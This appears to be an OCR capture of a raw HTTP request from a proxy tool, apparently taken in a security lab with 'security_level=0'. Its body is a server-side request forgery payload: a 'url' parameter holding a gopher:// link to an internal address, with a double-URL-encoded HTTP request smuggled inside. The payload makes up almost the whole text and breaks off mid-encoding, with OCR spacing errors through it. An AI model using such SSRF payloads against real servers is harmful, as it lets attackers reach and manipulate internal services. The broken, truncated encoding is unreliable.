 美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 58.240.236.231:30080
3 Content-Length : 2163
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://58.240.236.231:30080
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://58.240.236.231:30080/
11 Accept-Encoding : gzip, deflate, br
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: security_level =0
14 Connection : close
15
16 url=
gopher://172.72.23.24:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25
%32%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%3
2%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%
61%25%33%31%25%33%37%25%33%32%25%32%65%25%33%37%25%33%32%25%32%65%25%33%32
%25%33%33%25%32%65%25%33%32%25%33%34%25%30%64%25%30%61%25%34%31%25%36%33%2
5%36%33%25%36%35%25%37%30%25%37%34%25%32%64%25%34%63%25%36%31%25%36%65%25%
36%37%25%37%35%25%36%31%25%36%37%25%36%35%25%33%61%25%32%30%25%37%61%25%36
%38%25%32%64%25%34%33%25%34%65%25%32%63%25%37%61%25%36%38%25%33%62%25%37%3
1%25%33%64%25%33%30%25%32%65%25%33%38%25%32%63%25%37%61%25%36%38%25%32%64%
25%35%34%25%35%37%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33%37%25
%32%63%25%37%61%25%36%38%25%32%64%25%34%38%25%34%62%25%33%62%25%37%31%25%3
3%64%25%33%30%25%32%65%25%33%35%25%32%63%25%36%35%25%36%65%25%32%64%25%35%
35%25%35%33%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33%33%25%32%63
%25%36%35%25%36%65%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33%32%2
5%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%
37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36
%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%3
9%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%
25%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25
%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%3
0%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%
34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61
%25%32%30%25%33%32%25%33%32%25%30%64%25%30%61%25%35%35%25%37%30%25%36%37%2
5%37%32%25%36%31%25%36%34%25%36%35%25%32%64%25%34%39%25%36%65%25%37%33%25%